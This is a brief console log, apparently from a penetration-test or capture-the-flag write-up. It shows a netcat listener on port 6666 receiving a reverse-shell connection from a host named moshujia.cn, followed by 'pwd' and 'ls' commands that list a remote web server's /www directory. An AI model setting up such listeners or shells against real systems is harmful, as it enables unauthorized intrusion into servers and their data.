 PS D:\netcat> ./nc64.exe -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.124.2] from moshujia.cn [192.168.124.1] 54168
pwd
/www
ls
1.txt
api
assets
download
images
index20240816150105.htm